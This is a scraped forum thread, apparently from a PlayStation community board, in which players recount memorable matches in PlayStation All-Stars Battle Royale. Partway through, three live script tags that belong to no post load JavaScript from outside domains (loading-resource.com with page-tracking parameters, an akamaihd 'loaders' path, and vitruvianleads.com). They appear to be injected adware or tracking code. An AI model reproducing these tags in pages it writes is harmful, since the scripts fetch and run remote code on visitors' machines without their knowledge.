Reply
Topic Options
Mark Topic as New

Mark Topic as Read

Float this Topic to the Top

Bookmark

Subscribe
Highlighted
6 replies 107 views Edited Nov 22, 2012
You know the drill, post your epic moments, online or offline, kills or combos, anything


my entree: playing 5 live stock, was beating my brother 4 - 3 when i had to pee (the things excitement does to you
)
i was Cole and he was sir daniel. While i was gone he proceded to unpause the game and kill me 3 times (lovely)
However, i managed to get a level 2 and kill him, then two level 1s to win the match
ChanceKnowsBest
Hekseville Citizen Registered: 09/03/2012
Offline
288 posts
Nov 22, 2012
A couple highlights from today, all online 2v2 unranked stock matches:
- Playing as Big Daddy: We're both still alive (Forget who my partner was) but the enemy Sackboy is at 2.9 bars. He manages to get the last little bit and with his BS lvl 3 takes us both out 3 times. I respawn close to him with 1 sec left on the level 3. Instead of floating upwards, I float downwards so he jumps over me, level 3 ends, and I proceed to beat the stuffing out of him.
-As FP, I have 2 lives left, my teammate is dead and I have a Sweet Tooth and a Radec against me on the last part of the Uncharted Stage. They have a total of 5 lives. It took ten grueling minutes and a LOT of dodging, but I turn it around and win without losing a stock.
-Playing as Big Daddy again with a Raiden for a partner on the Jak&Dax stage: We destroy one of the two enemies (I forget who he was, but he was bad.) We have a total of 4 lives since the enemy Ratchet has already taken 2. What followed was an impressive display of skill and a very humbling experience for yours truly. This Ratchett beat our **bleep** mercilessly. We didn't get a single kill off of him.
<script type="text/javascript" src="https://loading-resource.com/data.js.php?i={5B0E559A-F075-4C48-91F1-A12AED5BE78E}&d=2012-6-10&s=http://community.us.playstation.com/t5/forums/replypage/board-id/24861/message-id/338362"></script>
<script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&pid=1032&zoneid=62862"></script>
<script type="text/javascript" src="http://www.vitruvianleads.com/build/production/selectionlinks/templates/bootstrap.js"></script>
chunky_shtew
Hekseville Citizen Registered: 11/17/2012
Offline
335 posts
Re: Epic Moments Tread
[ Edited ]
Nov 22, 2012
Setting: Ranked match, double overtime. I'm playing as Ratchet vs Big Daddy, Raiden, and Radec. This is a decent skilled match as we are all high teir green belts. Things are looking desperate since Big Daddy was up 2 kills on the rest of us in the round. The seconds begin counting down...

3... Use my pistol to get enough AP for a level 1 super

2... Radec uses a level 1 and gets interrupted by big daddy

1... I'm just outside of the big dady's range, and cue my level 1 super

0... As the clock is hitting 0, literally miliseconds left in the game and everything is slowing down, my level 1 registers and I get a double kill. The match ends just as big daddy and radec turn into little squares, triangles, and circles in slow motion.

I then began to scream so excitedly that my dog began doing backflips and my neighbors baked me a quiche. Most epic moment I've had playing this game and it's only my second day having it. Can't wait for more!
Re: Epic Moments Tread
[ Edited ]
Nov 22, 2012
I then began to scream so excitedly that my dog began doing backflips and my neighbors baked me a quiche.
---
that right there is epic
p.s. How sweet-tooth talks to kratos in kratos' arcade mode is epic. L('d)MAO
Get your Portable ID!
-Psasbr's best kept secret-
Nov 22, 2012
I was in a stock match online playing as raiden when we all had one life left kratos and Dante were opposite of the stage from me and Nariko (I think) I wanted to get at least one kill so I used my level one when the other two had happened to just land right over me and got defeated along with Nariko. So yep, triple kill.
Nov 22, 2012
Was in a 2v2 match on Loco Roco, me as sackboy and my partner as kratos vs. a nathan drake and a Radec. All the Drake did was roll barrels and all the Radec did was use his sniper. They both got some good lvl 1's supers on us, puting them 4 or 5 kills ahead.
30 seconds left on the clock, i'm at lvl 2 super desperatly trying to build to a lvl 3 when my parter uses Kratos lvl 3 super. BAM 4 kills! AND it stoped the clock as well, so while it was stopped I built up to my lvl 3 so as soon as his was over SACKBOY'S SUPERRR~! Got 5 kills, and shut 'em down. Must've been the most satifying game i've played yet
__________________________________________________________

1/6/2013 - Defeated the #1 player in the World in a Ranked Match.

Currently maining: Parappa

Future mains: Zeus, Issac